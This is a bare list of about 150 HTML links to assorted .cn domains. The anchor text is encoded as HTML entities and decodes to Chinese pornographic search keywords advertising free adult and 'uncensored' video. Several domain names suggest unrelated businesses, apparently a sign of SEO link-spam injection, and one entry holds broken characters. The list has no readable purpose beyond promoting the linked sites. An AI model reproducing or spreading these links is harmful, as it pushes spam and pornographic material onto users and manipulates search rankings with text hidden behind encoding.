<a href="http://hzsywzhs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://getv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://11g89j.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://jjcds.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kblw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://qied.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://cnalab.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sh-lika.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://muluoy.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asktom.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://puts.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://ppgui.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pachuang.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://statcom.cn" target="_blank">&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sznsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sa-online.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menbe.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfbus.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uisir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;��&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdrive.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://nivada.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qztwl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://mouyuncheng.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://hxyye.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://ninrong.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lihwted.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k36738.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://51zlx.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://qgfww.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmidea.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://jx71360.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://jstwt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://du110.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xz163.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hwttk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://wskkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fljcn.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://cenie.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;</a>|
<a href="http://youngoat.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://kxiao.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://bizplan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://meeple.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yg23.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://iedc.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://kxcorp.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://entad.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://lwaaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://longshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://tjpy.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bn359.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szchfz.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://huihepay.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bd528.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://evonio.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://gotjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://naopang.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cp47.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91touming.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhihongcn.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://charuan.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://h5408.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
